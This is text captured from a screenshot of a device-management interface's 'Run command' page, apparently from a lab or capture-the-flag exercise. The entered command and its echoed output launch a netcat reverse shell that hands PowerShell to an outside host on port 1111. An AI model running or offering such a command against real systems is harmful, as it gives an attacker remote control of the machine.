 Run Command
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
C:\temp\nc64.exe -e powershell.exe 10.10.14.16 1111
Run
Run as DefaultAccount
Output
Command> C:\temp\nc64.exe -e powershell.exe 10.10.14.16 1111